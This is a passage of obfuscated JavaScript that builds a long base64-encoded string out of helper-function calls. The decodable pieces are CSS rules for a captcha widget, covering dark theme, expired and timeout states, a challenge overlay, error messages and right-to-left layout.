0b6cc(0xafb,0xe4f,0x1468,0x1243)+'bWUtZGFyay'+_0x50bc79(0x12aa,0xca5,0xacf,0x129e)+_0x50bc79(0x3ae,0x862,0x5ec,0x574)+_0x50bc79(0x484,0x2b5,0x283,-0x15a)+_0x20b6cc(0x9f9,0x4ac,0x7b8,0x1ca)+_0x50bc79(0x5cd,0x5f9,0x2d0,0x499)+_0x20b6cc(0x194,0x59a,0x4d6,0x7a4)+_0x20b6cc(-0x226,0x200,-0x118,0x63c)+'ZW91dC1yZW'+_0x20b6cc(0x58e,0x683,0x499,0xc04)+_0x50bc79(0xd89,0x7cb,0x63a,0x8ec)+_0x20b6cc(0xbd9,0xf96,0x112c,0xf62)+_0x20b6cc(0x1176,0xcea,0x9e7,0xebe)+_0x50bc79(0x108,0x708,0x5b5,0x8cd)+_0x50bc79(0xca,0x5a4,0x6b2,0x97d)+_0x20b6cc(0xd73,0xef1,0xb69,0x140f)+_0x50bc79(-0x166,0x4a8,0x86a,0x75c)+_0x50bc79(0x2b3,0x1b5,0x48,0x472)+_0x20b6cc(0xc48,0x57b,0x3,0x8f6)+'RpdmUsLmNh'+_0x20b6cc(0xdde,0xda8,0xc01,0x13d4)+'RoZW1lLWRh'+_0x20b6cc(-0x1ea,0x43e,0x6f2,0x5fa)+'lyZWQtcmVm'+_0x20b6cc(0xafd,0x934,0x8d3,0x242)+_0x50bc79(0xc57,0x65d,0x71b,0x37f)+'LC5jYXB0Y2'+'hhIC50aGVt'+'ZS1kYXJrIC'+'NleHBpcmVk')+('LXJlZnJlc2'+_0x20b6cc(0x8dc,0x5cd,0x6f,0xc8b)+_0x50bc79(0xf39,0xee3,0x1006,0x127e)+_0x50bc79(0x274,0x5f9,0xaa6,0x1f)+_0x20b6cc(0xb5f,0x59a,0x52f,0x2a5)+'FyayAjdGlt'+_0x20b6cc(0xa90,0x494,0x34,0x13b)+_0x20b6cc(0x47e,0x683,0x312,0x897)+_0x50bc79(0xa3e,0xbff,0x117f,0xc42)+_0x20b6cc(0x7b4,0x8ea,0xdc5,0xaf9)+_0x20b6cc(0x44a,0x3e1,0x1a3,0x463)+_0x20b6cc(0xc3f,0xb1b,0xdbb,0x5f4)+_0x50bc79(0xb25,0x555,0x463,0xaf5)+_0x50bc79(0x1167,0xb18,0x89f,0x1125)+_0x50bc79(0x9b5,0xcfa,0x707,0x13ab)+_0x50bc79(0x15c,0x57d,0xbd4,0x592)+_0x20b6cc(0xaa7,0x72e,0x8c3,0x803)+'AudGhlbWUt'+_0x20b6cc(0xde,0x631,0xdb,0xbca)+'ltZW91dC1y'+_0x50bc79(0xb35,0x970,0xa6a,0xc87)+_0x20b6cc(0x701,0xab8,0xdbd,0x8ec)+_0x50bc79(0x40e,0x96e,0x6cb,0xbcb)+'I6Izk0OTQ5'+_0x50bc79(0xbdc,0x7c1,0xae2,0x81b)+_0x50bc79(0x110f,0xd9d,0x1045,0x9a9)+'bWUtZGFyay'+_0x20b6cc(0xa51,0xe19,0x10b2,0xed4)+_0x20b6cc(0x835,0x595,0xaaf,0x11c)+'ItY29sb3I6'+_0x50bc79(0xc57,0xdc2,0x1231,0xd1d)+_0x50bc79(0x442,0x516,0x3e2,0xaf3)+_0x20b6cc(0x13aa,0xfb9,0x1057,0x1644)+_0x50bc79(0x760,0x708,0x533,0x915)+_0x50bc79(0x4fd,0x5a4,0x6d8,0x42c)+'1kYXJrIC5l'+_0x20b6cc(0xb1b,0xa2c,0xefc,0x4c9)+_0x20b6cc(0x1406,0xfb0,0xcd0,0xbd4)+_0x20b6cc(0xc7,0x720,0x908,0xcb6)+'50aGVtZS1k'+_0x50bc79(0xbaf,0x7d9,0xc5c,0x731)+_0x20b6cc(0x15e8,0xee7,0xbf8,0x14ee)+_0x50bc79(0x705,0x779,0x5c7,0xc8c)+_0x20b6cc(0x1323,0xf45,0xc51,0x9a7)+_0x50bc79(0x9a2,0x5c7,0x976,0x709)+'RhcmsgLmVy'+_0x20b6cc(-0x4a9,0x23f,0x311,0x65b)+_0x50bc79(-0xa3,0x4ab,0xb32,0x621)+_0x50bc79(0xe08,0xe96,0x837,0x7f1)+_0x50bc79(0xdee,0x983,0x72f,0x57b)+'aGVtZS1kYX'+_0x20b6cc(-0x319,0x3a1,-0x31d,-0x30b)+_0x20b6cc(0xb5a,0xc2d,0x11f7,0x680)+'dlIGE6dmlz'+_0x20b6cc(0x12f5,0xc5b,0xa72,0x5d3)+'xvcjojZmZh'+_0x20b6cc(0x2f3,0x252,0x431,0x8ec)+_0x50bc79(0xa33,0x79c,0x57f,0xe2d)+'aGFsbGVuZ2'+'Utb3Zlcmxh'+_0x20b6cc(0x13af,0xf4f,0xac4,0x129a)+_0x50bc79(0xadd,0xa33,0x10b2,0xb22)+_0x50bc79(0x148e,0xd8d,0x739,0xeef)+_0x50bc79(0xa11,0xc26,0x10f8,0xaab)+_0x50bc79(0x1340,0xd46,0xcf8,0x801)+_0x50bc79(0x34e,0x272,0x180,-0x197)+'LXNpemU6OX'+_0x50bc79(-0x1af,0x1e2,0x46d,-0xe4)+'aGVpZ2h0Oj'+_0x50bc79(0xd80,0x8ae,0x924,0xb5d)+_0x20b6cc(0xb0e,0x9d0,0xad6,0xe1a)+_0x20b6cc(0x6cf,0x9d3,0xf05,0x6d1)+'dG9wOjA7ei'+'1pbmRleDo5'+_0x20b6cc(0x327,0x892,0x958,0x5fd)+_0x50bc79(0xa52,0x79c,0xd16,0x3aa)+'aGFsbGVuZ2'+'Utb3Zlcmxh'+_0x20b6cc(0xef3,0xc90,0x12da,0x7a7)+_0x50bc79(0x7c2,0x79c,0xf1,0x1c4)+_0x20b6cc(0x8b4,0x3e8,-0x2ae,0x5ff)+_0x20b6cc(0x689,0x2f5,-0x110,-0x18)+_0x50bc79(0x362,0x950,0x2e0,0x252)+_0x20b6cc(0xe6d,0xf64,0x1238,0xa69)+_0x50bc79(0x4c5,0xb14,0x63f,0x7ef)+_0x20b6cc(0x9a5,0x4db,-0x138,0x939)+_0x50bc79(0x1404,0xda2,0x7b8,0x1148)+_0x50bc79(0xd46,0xdb3,0x86d,0xde1)+_0x50bc79(0x8c1,0x7c9,0x5a1,0xa9a)+_0x20b6cc(0xafa,0x443,-0x107,0xa38)+_0x20b6cc(0xa33,0xc3e,0x79c,0xf7c)+'hhICNjaGFs'+_0x20b6cc(0xd02,0xfbc,0x15cd,0x947)+'ZlcmxheSBh'+'OmFjdGl2ZS'+_0x20b6cc(0x9b6,0xcf5,0xd81,0x1373)+'YSAjY2hhbG'+_0x20b6cc(0xf1b,0x955,0xe0a,0x2c6)+'ZXJsYXkgYT'+_0x20b6cc(0x1cb,0x62f,0x80e,0x962))+(_0x50bc79(0xb18,0x67c,0xb71,0x88f)+_0x50bc79(0xc13,0x945,0xd6b,0x9e2)+_0x20b6cc(0xe09,0xeae,0xe9c,0xccf)+_0x20b6cc(0x64,0x677,0x441,0xb55)+'b3Zlcntjb2'+_0x20b6cc(0xe7e,0x878,0x4ab,0x68c)+_0x50bc79(0x3a0,0x9cb,0xe90,0x8e9)+'B0Y2hhICNs'+_0x20b6cc(0xeba,0xad8,0xed8,0xc75)+_0x50bc79(0x4da,0x35b,0x48a,0x4c4)+_0x20b6cc(0xc97,0xbf0,0xc07,0x92d)+'1ib3R0b206'+_0x20b6cc(-0xa8,0x413,0x2d9,0x48d)+_0x20b6cc(0x560,0x637,0x3cf,0x7da)+'YWlsdXJlLW'+_0x50bc79(0xa22,0xf0f,0x1214,0x13aa)+_0x20b6cc(0x4cc,0x65c,0x132,0x2ec)+_0x20b6cc(0x88e,0x7bf,0x75d,0x6f4)+'OjE2NjtzdH'+_0x50bc79(0x103d,0xafa,0xf4c,0xf5a)+'aG9mZnNldD'+_0x50bc79(0x91,0x74d,0x59c,0x462)+_0x50bc79(0x5e1,0x928,0x681,0x486)+_0x50bc79(-0x80,0x5ef,0x4ef,0xe9)+_0x20b6cc(0x7f8,0x839,0x4a5,0x9b5)+_0x20b6cc(0x29b,0x4b8,0x4b2,0x9f8)+_0x50bc79(0x3d4,0x98f,0xdd0,0xaf8)+'tlOiNkZTEz'+'MDM7ZmlsbD'+'ojZGUxMzAz'+_0x20b6cc(0x107b,0xf5e,0x15a5,0x1025)+_0x20b6cc(0x7d4,0xdd7,0x140d,0x70b)+_0x50bc79(0x97c,0xd02,0x842,0xa72)+_0x20b6cc(0x10e9,0xf58,0x1431,0xf00)+_0x20b6cc(0x11c8,0xc74,0x1110,0x10f8)+_0x50bc79(0x37,0x718,0x7d0,0xaa)+'MSkgZm9yd2'+'FyZHN9LmNh'+'cHRjaGEgLm'+_0x50bc79(0x426,0x556,0x44c,-0x6a)+'Y3Jvc3N7Zm'+_0x20b6cc(0xe03,0xdc6,0x7df,0x701)+_0x50bc79(0xec3,0x99f,0xbd6,0x810)+'9ybS1vcmln'+_0x50bc79(0x308,0x276,0x80d,-0x487)+_0x50bc79(-0x499,0x16c,-0x513,-0x11d)+_0x50bc79(0x6a0,0xd7d,0xfbf,0x1391)+_0x20b6cc(0x13c6,0xcd4,0x948,0xbfd)+_0x20b6cc(0x1a0,0x4f4,0x7b7,0x408)+_0x50bc79(0x879,0xbe0,0xeaa,0x584)+'ZGUxMzAzO3'+_0x20b6cc(0x553,0x3d4,-0x32c,-0x2bb)+'ZGUxMzAzfX'+'Rve2ZpbGw6'+'I2ZmZjtzdH'+_0x20b6cc(0x550,0x75e,0xaba,0x193)+_0x20b6cc(0x69e,0x99b,0xeba,0xdbe)+_0x20b6cc(0x0,0x3c0,0x42b,0x7f5)+_0x50bc79(0x889,0xd65,0x144d,0x6fa)+'Jvc3N7YW5p'+'bWF0aW9uOm'+_0x50bc79(0x25f,0x94b,0x780,0x6b7)+_0x50bc79(0x2d4,0x44a,0x942,0x2c8)+_0x20b6cc(0xb8a,0x8a4,0x57f,0x7d0)+'cigxLDEsMC'+'wxKSAuNHMg'+_0x50bc79(0xe70,0xf01,0x150e,0x133f)+'RzfS5jYXB0'+_0x20b6cc(0x37e,0x3a0,0x180,0xaa1)+'1je2FsaWdu'+_0x20b6cc(0x18f,0x663,0xa38,0xa92)+_0x50bc79(0x3cb,0x140,-0x375,-0x10c)+_0x50bc79(-0x1a9,0x4a5,0x8a6,0x2c0)+_0x50bc79(0x99d,0xb2f,0x6f9,0xe3d)+_0x20b6cc(0x1102,0xbd6,0x6e9,0x5f3)+'ZsZXg7bWFy'+_0x50bc79(0xc49,0x6b1,0x5db,0xc81)+'Q6MTZweDt0'+_0x50bc79(0xfe,0x17a,0x0,0x772)+_0x50bc79(0x9e8,0xe71,0x9bf,0xc81)+_0x50bc79(0x871,0x401,0x425,-0x14c)+_0x50bc79(-0x314,0x1fc,0x80f,0x5df)+'e2Rpc3BsYX'+_0x50bc79(0x27b,0x133,0x429,0x2eb)+_0x20b6cc(0xe65,0x821,0xa99,0xef0)+'VtczpjZW50'+_0x20b6cc(0xd90,0xe24,0xeae,0xdcb)+'RjaGEgLmNi'+_0x20b6cc(0x41f,0x844,0xf3b,0x5d1)+'V0e2N1cnNv'+_0x20b6cc(0x9e2,0x57e,0x524,0x250)+_0x20b6cc(0x1081,0xcca,0x850,0x12db)+_0x50bc79(0x5c7,0x6bc,0x9e0,0x39d)+_0x20b6cc(0x74a,0x8b3,0xaec,0x5bf)+'OjI0cHg7bW'+_0x20b6cc(0xe4,0x27c,-0x1ee,-0x2ac)+_0x50bc79(0xa34,0xdf3,0x749,0xa47)+'owO3dpZHRo'+'OjI0cHg7ei'+_0x50bc79(-0x306,0x38a,0x305,0x14f))+('OTk5fS5jYX'+_0x50bc79(-0x114,0x310,0x69d,0x95f)+_0x20b6cc(0xd24,0x6ed,0xbf6,0x787)+_0x50bc79(0x458,0x2fd,0x3cd,0x45e)+_0x50bc79(0x4e0,0x51a,0x26c,0x94c)+'ksLmNhcHRj'+_0x20b6cc(0x854,0xec1,0x1588,0x12ec)+_0x50bc79(0x873,0xb26,0xb8f,0x1003)+_0x50bc79(0xddf,0xc8e,0xaa5,0x933)+_0x50bc79(0x104,0x4f0,0x7c9,-0xa2)+_0x20b6cc(0xf72,0x8e9,0x318,0x7dc)+_0x20b6cc(0xa1e,0xd3c,0x834,0xb9f)+_0x20b6cc(0x1506,0xf8e,0x1569,0x933)+'0uY2FwdGNo'+_0x50bc79(-0x208,0x4fe,0x7ff,0x9fd)+_0x20b6cc(0x2a0,0x5c2,0x3f1,-0xdd)+'Y2hlY2tlZH'+'4uY2ItaXti'+'YWNrZ3JvdW'+_0x50bc79(0xeea,0x8ad,0x9d7,0x4f2)+_0x20b6cc(0x654,0xcfb,0xa61,0x79f)+_0x20b6cc(0xbf7,0xf49,0x14e8,0x1569)+_0x20b6cc(0x57d,0xc5a,0xadf,0xb91)+_0x50bc79(0xbd0,0x7ba,0xd31,0x72b)+'eToxO3RyYW'+'5zZm9ybTpy'+_0x20b6cc(0x331,0x1c5,0x67a,0x1e9)+'kgc2NhbGUo'+'MSl9LmNhcH'+'RjaGEgLmNi'+_0x50bc79(0x30b,0x792,0x9e8,0x5db)+_0x50bc79(0x98c,0x7dd,0x14b,0xa33)+_0x20b6cc(0xcf8,0xaff,0x1138,0x1104)+_0x50bc79(0x1160,0xd44,0x767,0xe18)+_0x50bc79(-0x1dc,0x12c,0x4b8,0x39b)+'NvbGlkICNj'+'NDRkMGU7Ym'+_0x50bc79(0x129d,0xe97,0x12a4,0x831)+'ZGl1czowO2'+_0x20b6cc(0xc24,0xb4d,0x10bb,0x875)+'aWR0aDowID'+_0x50bc79(0xa9e,0xcbc,0x956,0xf15)+_0x50bc79(0xc10,0x8b6,0x443,0xc0e)+_0x20b6cc(0x904,0xfab,0x1198,0xcfe)+_0x20b6cc(0x433,0x92e,0x48f,0x695)+_0x20b6cc(0x90b,0xdab,0xe36,0xd26)+_0x20b6cc(0x454,0x8cf,0xcdc,0x7b1)+_0x50bc79(0xa52,0x380,0x9fc,-0x6d)+_0x50bc79(0xc71,0x615,0x376,0x4f8)+_0x50bc79(0x2b8,0x142,-0x115,-0x1cb)+'KTt3aWR0aD'+_0x50bc79(0xedb,0xecf,0xb72,0x14bb)+_0x50bc79(0xa9,0x7ae,0x4f0,0xd7a)+_0x50bc79(-0x390,0x242,0x4b5,0x896)+_0x20b6cc(0xce8,0xf39,0xb9f,0x1086)+'1hdGlvbjpz'+_0x50bc79(0xe52,0xe4a,0x133f,0xc5c)+_0x50bc79(0xa64,0x9f7,0x895,0x842)+_0x50bc79(0x720,0x237,0x5bf,0x488)+_0x50bc79(0xcb6,0x7f2,0xecf,0x25d)+_0x20b6cc(0x9b3,0x91e,0x101b,0x750)+_0x50bc79(0x7a4,0x1df,0x4dd,0x59c)+'LjUzKSBib3'+_0x50bc79(0xc0a,0x9e1,0xe8b,0xdfc)+_0x20b6cc(0xf42,0xc9e,0xd35,0x104c)+'ZmZjtib3Jk'+_0x50bc79(0xc72,0x760,0x93d,0x2c7)+_0x20b6cc(0xa25,0x7e4,0xd96,0xc72)+_0x50bc79(0x90b,0x742,0x702,0x221)+_0x50bc79(0x14df,0xe97,0x1023,0xc50)+_0x20b6cc(0x4fe,0x926,0xca3,0xdaf)+_0x50bc79(0x1019,0xd76,0x6ff,0xdce)+_0x50bc79(0x1ad,0x7dc,0xcf9,0xc6b)+_0x50bc79(0xd2c,0x6fc,0xd3e,0x8cc)+_0x20b6cc(0xfd4,0xc1f,0x8a1,0xee4)+'JlYToxLzE7'+_0x50bc79(0x2cd,0x51f,0x7ad,0x65a)+_0x20b6cc(0xbbc,0x7f1,0xed1,0xa6e)+'bnNpdGlvbj'+_0x50bc79(0x957,0x839,0x89f,0x1e8)+_0x50bc79(0xfac,0xbb6,0xde8,0x100a)+_0x50bc79(0x71d,0x344,0x6c2,-0x2e8)+_0x50bc79(0xa23,0xeaa,0xf63,0xd71)+'luZGV4Ojk5'+_0x20b6cc(0xcb,0x3b1,0x6fb,0x70c)+'RjaGEgLmNi'+_0x50bc79(0xa27,0x9d9,0xc8f,0x705)+_0x50bc79(0x671,0x7c2,0x45a,0x3fa)+_0x50bc79(0x25a,0x3e6,-0x315,0x906)+_0x20b6cc(0x9b,0x396,-0x1c9,0x50)+_0x50bc79(0x560,0x27a,0x1eb,0x52e)+_0x20b6cc(0xd34,0x904,0x726,0x396)+'cG9zaXRpb2'+_0x20b6cc(0x740,0x89c,0xe5d,0x8a5)+_0x50bc79(-0x6d,0x613,0xd15,0xc81)+_0x50bc79(0xd5a,0xd55,0xf61,0xc20)+_0x50bc79(0x6e4,0x9d9,0xfa7,0x878)+_0x20b6cc(0x111a,0xd99,0xc1c,0x883)+_0x20b6cc(0x119f,0xc8b,0x7b0,0x64d)+'1uOjI7bWFy')+(_0x50bc79(0x898,0x6b1,0x5ae,0x667)+_0x50bc79(0x13e,0x350,0x900,-0x2)+_0x50bc79(0xa13,0x66e,0x8e3,0x193)+_0x50bc79(0x997,0xe22,0xad0,0xb98)+'bXBhY3R7Zm'+_0x20b6cc(0xe0,0x3cf,-0x261,0x223)+'OjE0cHh9Lm'+_0x50bc79(0xee5,0xe93,0x137e,0xff2)+_0x50bc79(-0x3b5,0x205,-0x424,0x437)+_0x50bc79(0x436,0x408,0x529,0x9ec)+'Y29udGVudH'+_0x20b6cc(0x60e,0xa74,0xf1a,0xaf9)+'dGVtczpmbG'+'V4LXN0YXJ0'+'O2Rpc3BsYX'+_0x50bc79(0xa6f,0xccd,0xda3,0x12e4)+_0x20b6cc(0x9e7,0x925,0xf77,0xdf7)+'c6Y29sdW1u'+_0x20b6cc(0x64d,0xca3,0xe6e,0xc51)+'tnYXA6MDto'+'ZWlnaHQ6MT'+_0x20b6cc(0xd50,0x98a,0x103f,0x41e)+_0x50bc79(0x595,0xbaa,0x127e,0xbbc)+_0x50bc79(0x9a0,0x9a3,0x6c8,0x995)+_0x50bc79(0xd95,0xef8,0xcea,0xae2)+'VudDpzcGFj'+'ZS1iZXR3ZW'+_0x50bc79(0x7cf,0xc44,0x698,0x1219)+'Y2hhIC5zaX'+_0x50bc79(0x9a,0x211,-0xb2,0x882)+'Y3QgLmxpbm'+_0x50bc79(0x12eb,0xde8,0x1190,0x95b)+_0x50bc79(0xf9a,0x95e,0x957,0xe9b)+_0x20b6cc(0x6c8,0x67b,0x8d5,0x6c9)+_0x20b6cc(0x8da,0x534,0x8cb,0x219)+_0x50bc79(0xce0,0x6e5,0x64a,0x129)+'M3B4fS5jYX'+_0x50bc79(0x51e,0x1c7,-0x61,0x5c6)+_0x20b6cc(0x916,0xa11,0x10f4,0xed8)+_0x50bc79(-0x170,0x1ed,0x6fb,0x260)+'LWN7bWFyZ2'+'luOjAgMTJw'+'eDt0ZXh0LW'+_0x20b6cc(0x688,0xbe0,0x111c,0x1020)+_0x50bc79(0x107f,0xd35,0xddc,0x12ef)+_0x50bc79(0x295,0x7b3,0x4c6,0x17f)+_0x20b6cc(0x120b,0xe03,0xbbd,0xcfd)+'FjdCAuY2It'+_0x20b6cc(0x3bc,0x214,-0x42e,0x733)+_0x20b6cc(0x14d5,0xe8c,0xb3b,0x9ad)+'bjowIDEycH'+_0x50bc79(0xef5,0xd24,0x137d,0x11e4)+_0x20b6cc(0x51b,0x1ff,-0x458,0x399)+'UtY29tcGFj'+_0x50bc79(0x23c,0x277,-0x402,-0x456)+_0x20b6cc(0xd20,0xf1d,0x13ec,0x1036)+_0x20b6cc(0xe70,0xf42,0x8ef,0xd13)+'JnaW4tYm90'+_0x20b6cc(0xad6,0x613,0x990,0xbee)+'NhcHRjaGEg'+_0x50bc79(0xf4,0x205,-0x38b,0x541)+_0x50bc79(0x34,0x408,0x4c9,0x72c)+'YnJhbmRpbm'+_0x20b6cc(0xcb9,0xf6b,0x118c,0x1468)+_0x50bc79(0x828,0x20f,-0x475,0x5b2)+_0x50bc79(0x9f6,0x41b,0x4da,-0x169)+'bGV4LWZsb3'+_0x50bc79(0x265,0x46b,0x94b,0x16)+_0x50bc79(-0x7c,0x1be,-0xea,0x1e9)+_0x20b6cc(0x1d1,0x3a4,0x80a,0x141)+_0x20b6cc(0x902,0x407,0x99e,-0x277)+_0x20b6cc(0xb6b,0x966,0x5b7,0x6ad)+_0x50bc79(0xbb4,0xd3a,0x10d0,0xea1)+_0x50bc79(0x9a5,0xd3d,0x1294,0xf71)+'ZS1jb250ZW'+_0x20b6cc(0x11a7,0xc03,0x101a,0x515)+'ciBmbGV4LX'+_0x50bc79(0xae7,0xb44,0xc40,0x1224)+_0x50bc79(0x7f4,0x49e,0x2b4,0x9ef)+'46cmlnaHR9'+_0x20b6cc(0x2f4,0x4b3,0x562,0x281)+_0x50bc79(0xf9c,0xc05,0x10e7,0xd52)+_0x50bc79(0xb94,0x9f4,0xeb9,0xcbf)+_0x50bc79(0xaee,0xbf7,0x1248,0x105f)+_0x50bc79(0x543,0x8f4,0x77f,0x274)+_0x50bc79(0xc6b,0x61f,0x32d,0x843)+_0x50bc79(0xcd5,0xca0,0xb21,0x105f)+_0x20b6cc(0x258,0x2c7,0x71d,0x69d)+_0x50bc79(0x9d4,0x4e2,-0x1de,0x8bb)+_0x50bc79(0x71f,0x9f9,0xb87,0x4d1)+_0x20b6cc(-0x3c6,0x22c,0x4ed,-0x11)+'duOmNlbnRl'+_0x20b6cc(0x11c6,0xafb,0x4f2,0xa97)+_0x20b6cc(0x607,0x2c7,0x666,-0x226)+_0x50bc79(0xb3c,0x4e2,0x50f,0x5f7)+'N0ICNjaGFs'+_0x50bc79(0x12c8,0xdcf,0xfd8,0xc3d)+'Jyb3ItdGl0'+_0x20b6cc(0xce9,0xb7e,0xc4c,0x9d1)+_0x50bc79(0xe3b,0xbd8,0xd9a,0xa96))+('cHg7d2lkdG'+_0x20b6cc(0x47f,0x8a6,0x5b7,0x20a)+_0x50bc79(0xcb1,0x67c,0xa05,0x37e)+_0x50bc79(0x145e,0xee1,0x1019,0xd2c)+_0x20b6cc(0x5db,0xa6e,0xafc,0x68f)+_0x50bc79(0x8b7,0x932,0xc0b,0xc96)+'aWduLWl0ZW'+_0x20b6cc(0x7b8,0x574,0x387,0x4d1)+_0x20b6cc(0xbe5,0x938,0x807,0xad4)+_0x20b6cc(0xab2,0xeac,0x15a4,0xa5f)+_0x50bc79(0x46a,0xa17,0x697,0xecc)+_0x20b6cc(0x47d,0x729,0x415,0x87a)+'b3dyYXA7bG'+_0x50bc79(0x21f,0x6f9,0x223,0x302)+_0x20b6cc(0x13e7,0xeff,0x842,0x158d)+_0x50bc79(0xf6b,0xab1,0x7fa,0xd75)+_0x50bc79(0x10e5,0xc85,0xc22,0xffc)+'NlbnRlciBz'+_0x20b6cc(0x6bf,0xd6f,0xde5,0x73f)+_0x20b6cc(0x148,0x2eb,0x407,0x151)+_0x20b6cc(0x10c4,0xc01,0x1251,0xe20)+_0x20b6cc(0xc41,0xc0c,0x851,0xa42)+'fS5jYXB0Y2'+_0x20b6cc(0x40f,0xa62,0xabc,0x9ca)+_0x20b6cc(0xdbd,0x759,0x288,0x755)+_0x20b6cc(0x1208,0xf6e,0x1138,0x15a9)+_0x20b6cc(0x11ad,0xcad,0x86e,0x10cb)+_0x20b6cc(0xab6,0xcf5,0x856,0x1276)+_0x50bc79(0x60e,0x1da,-0xb2,0x657)+'1jb21wYWN0'+_0x50bc79(0x8da,0x832,0x279,0x557)+_0x20b6cc(0x1102,0xb6a,0x9b1,0xbb7)+'LmNhcHRjaG'+_0x20b6cc(0xa79,0xcb7,0xd38,0x124b)+_0x50bc79(0xba0,0x9f4,0x4bc,0x10a4)+'AjdGltZW91'+_0x20b6cc(0x857,0xd72,0xd83,0x6eb)+_0x20b6cc(0x175,0x403,0x9c0,0x8f3)+_0x20b6cc(0x2a,0x672,0x147,0x294)+'NhcHRjaGEg'+_0x50bc79(0x806,0x205,-0x2e7,-0x168)+_0x20b6cc(0xaef,0x4ba,0x740,0x3a8)+_0x50bc79(0x708,0x92b,0xe12,0x796)+'1yZWZyZXNo'+'LWxpbmssLm'+_0x20b6cc(0xbf6,0xf45,0x8d9,0x15ec)+_0x50bc79(0x6fe,0x205,-0x3cf,-0x486)+_0x20b6cc(0x7fd,0x4ba,0x3e4,0x105)+_0x20b6cc(0x4ce,0x496,0x85,0x236)+_0x50bc79(0x693,0x84c,0xd9c,0x9ac)+_0x50bc79(0x10c,0x45e,0x9f2,0xa61)+_0x20b6cc(0x10db,0xf45,0x1424,0xd2c)+_0x50bc79(0x1b7,0x205,0x6e7,0x335)+_0x50bc79(0x7ff,0x404,0x9c8,0x812)+'ZXJyb3ItbW'+_0x20b6cc(0x3c9,0x9e6,0x5f1,0x90c)+'e21hcmdpbj'+'owfS5jYXB0'+_0x20b6cc(-0xc6,0x3f9,0x441,0x5cb)+_0x50bc79(0x38,0x211,-0x105,0x671)+_0x20b6cc(0x133c,0xf07,0x14ee,0xeff)+_0x50bc79(-0xf1,0x5f4,0x94,0x152)+_0x50bc79(0x258,0x6e4,0x2d1,0x720)+'tkaXNwbGF5'+_0x50bc79(0xbd0,0x95b,0x93d,0x535)+_0x20b6cc(0xc8c,0x7ba,0x332,0xd5e)+_0x20b6cc(0x3a5,0x51e,0x7a4,0x762)+_0x50bc79(0x1025,0xe09,0x1028,0x11e5)+'LmVycm9yLW'+_0x50bc79(0x811,0x71d,0x429,0x8a7)+_0x50bc79(0x530,0xb84,0x597,0x119d)+_0x20b6cc(0xe88,0xf8a,0x13de,0xacb)+'ZW5kfS5jYX'+_0x50bc79(0x459,0x1c7,0x354,0x144)+'aXplLWNvbX'+'BhY3QgLmVy'+'cm9yLW1lc3'+_0x50bc79(0xc,0x158,-0x55c,0x820)+_0x50bc79(0x885,0x3d3,0x7f8,-0xa0)+_0x50bc79(0x136d,0xc68,0x10dd,0xd4e)+'cmdpbi1sZW'+_0x20b6cc(0xf01,0xaa3,0x8b3,0xf1f)+'Z2luLXJpZ2'+_0x20b6cc(0xa02,0x748,0x254,0x36c)+'cHRjaGEgLm'+_0x50bc79(0xecb,0xd3e,0xdc7,0xe32)+'YWxpZ24taX'+_0x50bc79(0x5b3,0x750,0x392,0xd6d)+_0x20b6cc(0x907,0x541,-0x178,0x168)+_0x50bc79(0xe65,0xa96,0xbc9,0x10f7)+_0x50bc79(-0x1e8,0x3ce,0x2a2,0x5e7)+_0x20b6cc(0xbb8,0xec0,0x969,0x1387)+_0x50bc79(0xe6f,0x9c7,0xf69,0xf24)+_0x50bc79(0x2b9,0x5cc,0x7c9,0xb14)+_0x50bc79(0xfbd,0xc66,0x1301,0xb74)+_0x20b6cc(0x4d,0x3c3,0x899,0x50)+'Y2VudGVyIG'+_0x50bc79(0x3d2,0x4ca,-0x118,-0x1c2)+'fS5jYXB0Y2'+'hhIC5ydGx7')+(_0x20b6cc(-0x24f,0x312,0x9ca,0x725)+'9uOnJ0bH0u'+_0x50bc79(0x62f,0x67c,0xcce,0xc2c)+_0x20b6cc(0x4c8,0x2a2,-0xa4,0x108)+_0x50bc79(0x783,0x209,0x28b,0x1db)+'1hcmdpbi1s'+_0x50bc79(0x241,0x34a,0x450,0xa35)+'FyZ2luLXJp'+_0x20b6cc(0xbb8,0x9ac,0xeed,0xb7a)+_0x50bc79(0x63,0x3da,0x939,0x5e4)+_0x20b6cc(0x26f,0x386,-0x2a0,-0x38)+_0x20b6cc(0x98a,0x503,0x170,0x7ef)+'bCAjZXhwaX'+_0x20b6cc(0x12bd,0xe0b,0xf0c,0x148a)+_0x20b6cc(0x142,0x720,0x1a5,0xa3)+_0x50bc79(0xa01,0x659,0xb11,0x49f)+'aWwtaSwuY2'+_0x50bc79(0xbc1,0x5f9,0x906,0x9cd)+'cnRsICNvdm'+_0x50bc79(0x585,0x994,0x3f3,0x8fb)+_0x20b6cc(0xb39,0x4b3,0x6f8,-0x50)+_0x20b6cc(-0xea,0x2e0,0x203,-0x3e6)+_0x50bc79(0x331,0x480,0x655,0x320)+_0x50bc79(0x3d2,0x7a2,0x37c,0x25c)+_0x20b6cc(0xe8c,0xc43,0x675,0x81c)+_0x50bc79(-0x2e7,0x268,0x5f0,0x131)+_0x20b6cc(0x11b4,0xae2,0x52a,0xa5d)+'FwdGNoYSAu'+_0x50bc79(-0x1a3,0x1f2,0x84b,-0x335)+_0x50bc79(0x7b0,0xa5f,0x842,0xf4b)+'bGVmdDoyNT'+'VweH0uY2Fw'+_0x50bc79(0x1054,0xa9e,0x117e,0x578)+_0x50bc79(0x77d,0x8c9,0xfa2,0x356)+_0x20b6cc(0x16f,0x597,0x797,0x4bf)+'NhcHRjaGEg'+_0x50bc79(0x6db,0xa08,0x785,0x7e7)+_0x20b6cc(0x308,0x3be,0x895,0x885)+'bnttYXJnaW'+_0x50bc79(0x782,0x61c,0x2af,0x266)+_0x50bc79(0xdbc,0x863,0xe37,0xc74)+_0x50bc79(0xe84,0x7e2,0x4e9,0x585)+_0x20b6cc(0x2bd,0x2ce,-0x61,0x14)+_0x20b6cc(0x12a,0x6ab,0xc9d,0x9ab)+'cnRsICNicm'+'FuZGluZ3tt'+_0x50bc79(0x735,0x1b8,-0x38d,0x5b6)+'AwIDAgMTZw'+_0x50bc79(0x42f,0xa86,0x80b,0xc56)+_0x50bc79(0x67b,0x823,0x625,0x195)+'YXB0Y2hhIC'+'5ydGwgI2Jy'+'YW5kaW5nLC'+_0x50bc79(0xc07,0x708,0x1f7,0xa)+_0x20b6cc(0x5bc,0x882,0x1e9,0x919)+_0x20b6cc(0x13f,0x57d,0x273,0x35f)+_0x20b6cc(0x989,0x78d,0x423,0x736)+'FuZGluZ3tw'+'YWRkaW5nLW'+_0x50bc79(0x40f,0x20b,-0x1fe,0x1f0)+'YWRkaW5nLX'+_0x20b6cc(0x10,0x653,0xa9,0xb3d)+_0x20b6cc(0xc31,0x9a